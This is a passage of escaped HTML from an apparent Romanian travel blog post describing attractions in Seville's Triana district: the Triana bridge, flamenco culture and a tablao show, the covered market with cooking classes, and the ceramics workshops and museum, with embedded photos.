inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: black; font-size: medium; margin: 0px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #351c75; font-family: inherit;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAtractii turistice din Sevilla - cartierul Triana\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E5. Podul Triana - ca o vedere postala\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPlimbarea peste Podul Triana merita făcută pe jos, pentru panorama cu Raul Guadalquivir și clădirile de pe malul apei. Pe pod sunt sute de lacate, așa că dacă mergeți în cuplu, puteți sa prindeți un lacăt ce simbolizează iubirea eternă dintre voi. La capătul podului, spre Triana e o mica capela cu o arhitectura frumoasă. Va recomand sa va întoarceți din Triana înapoi în oraș la lăsarea întunericului, când lumina felinarilor oferă o priveliște romantică podului si privelistile pe ambele parti sunt WOW\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPw45BLrwn_WQXRVBOjdFDNGevryOi52AqJry-UJbuNgYKlF4MFuSnlxqPeS0x1Z52w7-PDMhMyn28S88e3GV7az2WaDYngtTC_bejpNeC2RZySvqMzbBcYDTWnTeyZDaQPS0XMQlAKvEj\/s1600\/Pod-Sevilla-Spania+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Pod-Sevilla-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPw45BLrwn_WQXRVBOjdFDNGevryOi52AqJry-UJbuNgYKlF4MFuSnlxqPeS0x1Z52w7-PDMhMyn28S88e3GV7az2WaDYngtTC_bejpNeC2RZySvqMzbBcYDTWnTeyZDaQPS0XMQlAKvEj\/s1600\/Pod-Sevilla-Spania+%25282%2529.jpg\" title=\"Pod-Sevilla-Spania\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8aam8CjbfcbWO6fA7qX7msTAfLbNtsNmeoJiLA6XFaKmkK4FBt4XEFnd1sD5HRxBTrNbN_MxuBxIVY5wojJKiLC_Ygnk8wlZG9LfD0gY31xu_Dlor3ZXQYsO8FXChEUXtA-isEI0J2Dr6\/s1600\/Pod-Sevilla-Spania+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"Pod-Sevilla-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8aam8CjbfcbWO6fA7qX7msTAfLbNtsNmeoJiLA6XFaKmkK4FBt4XEFnd1sD5HRxBTrNbN_MxuBxIVY5wojJKiLC_Ygnk8wlZG9LfD0gY31xu_Dlor3ZXQYsO8FXChEUXtA-isEI0J2Dr6\/s1600\/Pod-Sevilla-Spania+%25281%2529.jpg\" title=\"Pod-Sevilla-Spania\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXpMYiOMQINcp7iF9qZcwOkuxMq8d3dse7BVkth1TC1I2IXkZhxFrKaQ1KecdhdbFi_uZToDSoJWzKuUPuJ4a3TkC03kc2T4ac9xRywwHZhl_Z5vzFrV_zDSN1GF7Uj7c81ZOxsPfMgTkm\/s1600\/Pod-Sevilla-Spania+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pod-Sevilla-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXpMYiOMQINcp7iF9qZcwOkuxMq8d3dse7BVkth1TC1I2IXkZhxFrKaQ1KecdhdbFi_uZToDSoJWzKuUPuJ4a3TkC03kc2T4ac9xRywwHZhl_Z5vzFrV_zDSN1GF7Uj7c81ZOxsPfMgTkm\/s1600\/Pod-Sevilla-Spania+%25283%2529.jpg\" title=\"Pod-Sevilla-Spania\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E6. Triana cartierul artiștilor din Sevilla\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ECartierul Triana e cunoscut ca fiind un cartier țigănesc (în cel mai bun sens al cuvântului). Țiganii cu pasiunea lor pentru cântec și dans au dat naștere muzicii flamenco și apoi l-au făcut cel mai popular stil de muzica a regiunii. Totul a început aici. Pe aleile mici ale cartierului, din clădirile înguste și înalte, acoperite de ceramica, din care răsună muzica. Străzile sunt liniștite, curate, cu flori în balcoane, iar barurile și restaurantele zici ca fac întrecere în postere vechi și mâncare bună, ca la mama acasă. E un cartier unde oamenii sunt mândri. de identitatea lor, pana la punctul de zice ca ei sunt \"trianos\" nu \"sevillanos\". Atmosfera face toți banii, mai ales la lăsarea întunericului când barurile prind viata. Obiectivele turistice ce merită văzute în Triana sunt: Castelul San Jorge ce a făcut parte din Inchiziția Spaniola, capela \"Marinarilor\" (pe Calle Pureza) atelierele de ceramica și Piata Triana, despre care voi scrie mai pe larg.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9PAPUZjWoFv63KLwjXqzJ1uYlm7u_z8FhVIFozEd1l_qImWpgnMpp06O2WzvQVqab1N1-lrdMxIzE99khyphenhyphenGEyJQYjp_iFPNea9aPAod2THsrdX0Iv3R9BMxJK5LIaRO8iI1bdvS4mcFX8\/s1600\/cartierul-triana-sevilla-atractii-turistice+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"cartierul-triana-sevilla-atractii-turistice\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9PAPUZjWoFv63KLwjXqzJ1uYlm7u_z8FhVIFozEd1l_qImWpgnMpp06O2WzvQVqab1N1-lrdMxIzE99khyphenhyphenGEyJQYjp_iFPNea9aPAod2THsrdX0Iv3R9BMxJK5LIaRO8iI1bdvS4mcFX8\/s1600\/cartierul-triana-sevilla-atractii-turistice+%25281%2529.jpg\" title=\"cartierul-triana-sevilla-atractii-turistice\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWAMltAMTXnpufmbotEiJG_PnX0MZJIuM8HL5GIwWUeYQQm1bnGE9wwupAOgWIZGaqlJlCP_v-rPMt8SSecEeTsYLiOQzf5PfK2uwD0lJ1-P6dcaqarxBlAAIULwixMySSFORe12IHUA0B\/s1600\/cartierul-triana-sevilla-atractii-turistice+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"cartierul-triana-sevilla-atractii-turistice\" border=\"0\" data-original-height=\"438\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWAMltAMTXnpufmbotEiJG_PnX0MZJIuM8HL5GIwWUeYQQm1bnGE9wwupAOgWIZGaqlJlCP_v-rPMt8SSecEeTsYLiOQzf5PfK2uwD0lJ1-P6dcaqarxBlAAIULwixMySSFORe12IHUA0B\/s1600\/cartierul-triana-sevilla-atractii-turistice+%25282%2529.jpg\" title=\"cartierul-triana-sevilla-atractii-turistice\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEM0BqHVq80MjjNJKJNsI0TO4DOYxpkoidZcMwojiZqvuTqNGP-woaTb_nvsGe52IuZnuTbGLIK54yZNVDLhVsB0udPwDeaCVVo6iE4uMOnmICb6AUQGhKEFEb2q45Q3a2F39PSLi7krus\/s1600\/cartierul-triana-sevilla-atractii-turistice+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"cartierul-triana-sevilla-atractii-turistice\" border=\"0\" data-original-height=\"441\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEM0BqHVq80MjjNJKJNsI0TO4DOYxpkoidZcMwojiZqvuTqNGP-woaTb_nvsGe52IuZnuTbGLIK54yZNVDLhVsB0udPwDeaCVVo6iE4uMOnmICb6AUQGhKEFEb2q45Q3a2F39PSLi7krus\/s1600\/cartierul-triana-sevilla-atractii-turistice+%25283%2529.jpg\" title=\"cartierul-triana-sevilla-atractii-turistice\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E7. Noapte de Flamenco in Triana\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003ESevilla se defineste prin muzica si dansul flamenco. Nu puteam face o vacanta completa in Sevilla fara sa vad un spectacol autentic, in Triana, asa ca la recomandarea localnicilor am rezervat biletul online la\u0026nbsp;\u003Ca href=\"https:\/\/puraesenciaflamenco.com\/en\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ETablao Pura Esencia\u003C\/span\u003E\u003C\/a\u003E. In fiecare seara fac spectacol timp de 1 ora, incepand cu ora 8:00 PM. Spectacolul a fost extrem de reusit, fiindca totul se petrece intr-o sala mica, intr-un cadru intim si totul s-a desfasurat la nici doi metri de mine. Emotii si trairi intense pe ritm de flamenco. Cititi tot review-ul meu \u0026gt;\u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/aliceee-traveler.blogspot.com\/2019\/11\/cel-mai-bun-spectacol-de-flamenco-in-Sevilla.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003EAICI\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAkz39qT6Ahl0yvbBVYuVhftZp9zUGdQK-9CvMlLIlCVtusSPCBOtvArsdPNpf9Pcr2ZwcPHGhZ7E4GntGlsKwlH73oCu81xth8EiN-sp1ojZ4eOH_gkf2YoQIXs0SdymhgcFB0h6Qx3a8\/s1600\/tablao-pura-esencia-Sevilla+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"atractiit-turistice-Sevilla-Flamenco-Show\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAkz39qT6Ahl0yvbBVYuVhftZp9zUGdQK-9CvMlLIlCVtusSPCBOtvArsdPNpf9Pcr2ZwcPHGhZ7E4GntGlsKwlH73oCu81xth8EiN-sp1ojZ4eOH_gkf2YoQIXs0SdymhgcFB0h6Qx3a8\/s1600\/tablao-pura-esencia-Sevilla+%25282%2529.jpg\" title=\"atractiit-turistice-Sevilla-Flamenco-Show\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWeBFDi1VH7CO5ASs2PK4HmUl8f79qU05KzBU4VLWvfm0o0seLl8WzQ65yfQVjkkNjwntQtbVVzgFQ53zLywg9yY5zKVqF59VbW0fiNXjv91yUQLnRBRDbhbD9lBkRBJBAk-yy6P1JU7OS\/s1600\/tablao-pura-esencia-Sevilla+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"atractiit-turistice-Sevilla-Flamenco-Show\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWeBFDi1VH7CO5ASs2PK4HmUl8f79qU05KzBU4VLWvfm0o0seLl8WzQ65yfQVjkkNjwntQtbVVzgFQ53zLywg9yY5zKVqF59VbW0fiNXjv91yUQLnRBRDbhbD9lBkRBJBAk-yy6P1JU7OS\/s1600\/tablao-pura-esencia-Sevilla+%25283%2529.jpg\" title=\"atractiit-turistice-Sevilla-Flamenco-Show\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E8. Piata din Triana pentru mâncare și cursuri de gătit\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPrimul loc pe care o sa îl observi de îndată ce treci Podul Izabela dinspre centrul istoric spre Triana este aceasta piața acoperita, pe partea dreapta. Nu pare foarte mare, însă înăuntru sunt zeci de tarabe cu o selecție bună de fructe și legume proaspete, brânzeturi, Jamon Iberico, fructe de mare etc. Nu se ridica la nivelul Pieței \"Boqueria\" din Barcelona sau \"San Anton\" din Madrid, însă piața aceasta oferă ceva diferit. Se fac zilnic \"cursuri de gătit\" - cautati Taller Andaluz de Cocina, iar cursul include și turul pieței cu degustări și descrieri. Apropo, ce mi-a plăcut mult sunt tăblițele de ceramica ce descriu fiecare taraba. Îi da un aer special, boem, ce se diferențiază de o piață oarecare.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3rdyZtnnxYRqBAYfEnLo8X0FnvLjRuByLW3rmGkXpg6sr04UREgEcOtq9F0n0_z105o5fonptPUqCSjel_Pnz_Tsw9lb6uaSSmYyMEJOYSM_i65Bg7smhTvcJFv-RuFHhSdYNb7aPwFOf\/s1600\/piata-sevilla.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"obiectiv-turistic-sevilla-Piata-Spania\" border=\"0\" data-original-height=\"398\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3rdyZtnnxYRqBAYfEnLo8X0FnvLjRuByLW3rmGkXpg6sr04UREgEcOtq9F0n0_z105o5fonptPUqCSjel_Pnz_Tsw9lb6uaSSmYyMEJOYSM_i65Bg7smhTvcJFv-RuFHhSdYNb7aPwFOf\/s1600\/piata-sevilla.jpg\" title=\"obiectiv-turistic-sevilla-Piata-Spania\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL65-OuNKdQb4_hzrPu8nsNLPzsn5S-AS8eusPqvxVopXXYH6ssMbOCfRD01O3-y1uWapxd-67mcj6GtkMqXcKRLtGLY6zBWd2B5k8uEPW1NzgSJFcOjs51wUNF4pDs3SR292EVNigNLh\/s1600\/IMG_20190913_213700.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"obiectiv-turistic-sevilla-Piata-Spania\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvL65-OuNKdQb4_hzrPu8nsNLPzsn5S-AS8eusPqvxVopXXYH6ssMbOCfRD01O3-y1uWapxd-67mcj6GtkMqXcKRLtGLY6zBWd2B5k8uEPW1NzgSJFcOjs51wUNF4pDs3SR292EVNigNLh\/s1600\/IMG_20190913_213700.jpg\" title=\"obiectiv-turistic-sevilla-Piata-Spania\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-family: inherit; font-size: x-large;\"\u003E\u003Cb\u003E9. Centrele de ceramica din Triana\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: #cc0000; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EStrada olarilor se afla pe Calle Santa Ana, plina cu ateliere de ceramica. Chiar și doar pentru exterior merită ajuns aici. Eu fiind o pasionată am ales sa merg și la Muzeul ceramicii Triana, un loc modern dedicat unui meșteșug antic. Aici am primit explicații despre istoria ceramicii și modul cum a fost interpretat de-a lungul anilor. Nu ratați expozițiile de la etaj. Intrarea costa 2 euro.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE6pzDi5xujkE5NUpGPKWIW6w3lPay_yGI58WfoH1QFNBa3aFSbZg2i6cJ4kjs_cPz5BL5s0qo5GsfEIZUeeMh0mQZylVAgQ7VP6SHp9J2hFECIySSgfkMZOjvUwI4-s2s0-XR7A7MQGfj\/s1600\/atractii-turistice-sevilla-aterliere-ceramica+%25281%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"atractii-turistice-sevilla-aterliere-ceramica\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE6pzDi5xujkE5NUpGPKWIW6w3lPay_yGI58WfoH1QFNBa3aFSbZg2i6cJ4kjs_cPz5BL5s0qo5GsfEIZUeeMh0mQZylVAgQ7VP6SHp9J2hFECIySSgfkMZOjvUwI4-s2s0-XR7A7MQGfj\/s1600\/atractii-turistice-sevilla-aterliere-ceramica+%25281%2529.JPG\" title=\"atractii-turistice-sevilla-aterliere-ceramica\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw2aMGu4Nda7o11dg5k4GHZ0XPE-98Zex4Fu6iytiNgjopy3Z5_WyGeR4sfQZPboTbytFJOgsRnP5EFpXVBFBtav2Sgein9TSrpkd_Qly0KYZ3lIMyTI80c75qlff_Yip1bD-eg8ZuS2RF\/s1600\/atractii-turistice-sevilla-aterliere-ceramica+%25283%2529.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cimg alt=\"atractii-turistice-sevilla-aterliere-ceramica\" border=\"0\" data-original-height=\"423\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw2aMGu4Nda7o11dg5k4GHZ0XPE-98Zex4Fu6iytiNgjopy3Z5_WyGeR4sfQZPboTbytFJOgsRnP5EFpXVBFBtav2Sgein9TSrpkd_Qly0KYZ3lIMyTI80c75qlff_Yip1bD-eg8ZuS2RF\/s1600\/atractii-turistice-sevilla-aterliere-ceramica+%25283%2529.JPG\" title=\"atractii-turistice-sevilla-aterliere-ceramica\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan 